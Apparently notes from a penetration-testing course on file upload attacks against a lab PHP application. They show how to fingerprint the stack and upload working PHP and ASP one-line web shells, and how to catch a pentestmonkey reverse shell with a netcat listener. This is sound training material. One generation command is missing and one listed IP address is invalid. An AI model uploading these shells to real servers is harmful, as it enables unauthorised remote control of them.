
Several other techniques may help identify the technologies running the web application, like using the Wappalyzer extension, which is available for all major browsers. Once added to our browser, we can click its icon to view all technologies running the web application:
As we can see, not only did the extension tell us that the web application runs on PHP, but it also identified the type and version of the web server, the back-end operating system, and other technologies in use. These extensions are essential in a web penetration tester’s arsenal, though it is always better to know alternative manual methods to identify the web framework, like the earlier method we discussed.
We may also run web scanners to identify the web framework, like Burp/ZAP scanners or other Web Vulnerability Assessment tools. In the end, once we identify the language running the web application, we may upload a malicious script written in the same language to exploit the web application and gain remote control over the back-end server.
Vulnerability Identification
Now that we have identified the web framework running the web application and its programming language, we can test whether we can upload a file with the same extension. As an initial test to identify whether we can upload arbitrary PHP files, let’s create a basic Hello World script to test whether we can execute PHP code with our uploaded file.
To do so, we will write <?php echo "Hello HTB";?> to test.php, and try uploading it to the web application:

The file appears to have successfully been uploaded, as we get a message saying File successfully uploaded, which means that the web application has no file validation whatsoever on the back-end. Now, we can click the Download button, and the web application will take us to our uploaded file:
As we can see, the page prints our Hello HTB message, which means that the echo function was executed to print our string, and we successfully executed PHP code on the back-end server. If the page could not run PHP code, we would see our source code printed on the page.
In the next section, we will see how to exploit this vulnerability to execute code on the back-end server and take control over it.
Example
Upload a file that executes the command hostname:
<?php echo exec('hostname');?>
Upload Exploitation
The final step in exploiting this web application is to upload the malicious script in the same language as the web application, like a web shell or a reverse shell script. Once we upload our malicious script and visit its link, we should be able to interact with it to take control over the back-end server.
Web Shells
We can find many excellent web shells online that provide useful features, like directory traversal or file transfer. One good option for PHP is phpbash, which provides a terminal-like, semi-interactive web shell. Furthermore, SecLists provides a plethora of web shells for different frameworks and languages, which can be found in the /opt/useful/seclists/Web-Shells directory in PwnBox.
We can download any of these web shells for the language of our web application (PHP in our case), then upload it through the vulnerable upload feature, and visit the uploaded file to interact with the web shell. For example, let’s try to upload phpbash.php from phpbash to our web application, and then navigate to its link by clicking on the Download button:
As we can see, this web shell provides a terminal-like experience, which makes it very easy to enumerate the back-end server for further exploitation. Try a few other web shells from SecLists, and see which ones best meet your needs.
Writing Custom Web Shell
Although using web shells from online resources can provide a great experience, we should also know how to write a simple web shell manually. This is because we may not have access to online tools during some penetration tests, so we need to be able to create one when needed.

For example, with PHP web applications, we can use the system() function that executes system commands and prints their output, and pass it the cmd parameter with $_REQUEST['cmd'], as follows:
<?php system($_REQUEST['cmd']); ?>

If we write the above script to shell.php and upload it to our web application, we can execute system commands with the ?cmd= GET parameter (e.g. ?cmd=id), as follows:
This may not be as easy to use as other web shells we can find online, but it still provides an interactive method for sending commands and retrieving their output. It could be the only available option during some web penetration tests.
Tip
If we are using this custom web shell in a browser, it may be best to use source-view by clicking [CTRL+U], as the source-view shows the command output as it would be shown in the terminal, without any HTML rendering that may affect how the output is formatted.
Web shells are not exclusive to PHP, and the same applies to other web frameworks, with the only difference being the functions used to execute system commands. For .NET web applications, we can pass the cmd parameter with request('cmd') to the eval() function, and it should also execute the command specified in ?cmd= and print its output, as follows:
<% eval request('cmd') %>
We can find various other web shells online, many of which can be easily memorized for web penetration testing purposes. It must be noted that in certain cases, web shells may not work. This may be due to the web server preventing the use of some functions utilized by the web shell (e.g. system()), or due to a Web Application Firewall, among other reasons. In these cases, we may need to use advanced techniques to bypass these security mitigations, but this is outside the scope of this module.
Reverse Shell
Finally, let’s see how we can receive reverse shells through the vulnerable upload functionality. To do so, we should start by downloading a reverse shell script in the language of the web application. One reliable reverse shell for PHP is the pentestmonkey PHP reverse shell. Furthermore, the same SecLists we mentioned earlier also contains reverse shell scripts for various languages and web frameworks, and we can utilize any of them to receive a reverse shell as well.
Let’s download one of the above reverse shell scripts, like the pentestmonkey, and then open it in a text editor to input our IP and listening PORT, which the script will connect to. For the pentestmonkey script, we can modify lines 49 and 50 and input our machine’s IP/PORT:
Next, we can start a netcat listener on our machine (with the above port), upload our script to the web application, and then visit its link to execute the script and get a reverse shell connection:
gitblanc@htb[/htb]$ nc -lvnp OUR_PORTlistening on [any] OUR_PORT ...connect to [OUR_IP] from (UNKNOWN) [188.166.173.208] 35232# iduid=33(www-data) gid=33(www-data) groups=33(www-data)
As we can see, we successfully received a connection back from the back-end server that hosts the vulnerable web application, which allows us to interact with it for further exploitation. The same concept can be used for other web frameworks and languages, with the only difference being the reverse shell script we use.
Generating Custom Reverse Shell Scripts
Just like web shells, we can also create our own reverse shell scripts. While it is possible to use the same previous system function and pass it a reverse shell command, this may not always be very reliable, as the command may fail for many reasons, just like any other reverse shell command.
This is why it is always better to use core web framework functions to connect to our machine. However, this may not be as easy to memorize as a web shell script. Luckily, tools like msfvenom can generate a reverse shell script in many languages and may even attempt to bypass certain restrictions in place. We can do so as follows for PHP:
Once our reverse.php script is generated, we can once again start a netcat listener on the port we specified above, upload the reverse.php script and visit its link, and we should receive a reverse shell as well:
gitblanc@htb[/htb]$ nc -lvnp OUR_PORTlistening on [any] OUR_PORT ...connect to [OUR_IP] from (UNKNOWN) [181.151.182.286] 56232# iduid=33(www-data) gid=33(www-data) groups=33(www-data)
Similarly, we can generate reverse shell scripts for several languages. We can use many reverse shell payloads with the -p flag and specify the output language with the -f flag.
While reverse shells are always preferred over web shells, as they provide the most interactive method for controlling the compromised server, they may not always work, and we may have to rely on web shells instead. This can be for several reasons, like having a firewall on the back-end network that prevents outgoing connections or if the web server disables the necessary functions to initiate a connection back to us.
Client-Side Validation
Many web applications only rely on front-end JavaScript code to validate the selected file format before it is uploaded and would not upload it if the file is not in the required format (e.g., not an image).
However, as the file format validation is happening on the client-side, we can easily bypass it by directly interacting with the server, skipping the front-end validations altogether. We may also modify the front-end code through our browser’s dev tools to disable any validation in place.
Client-Side Validation

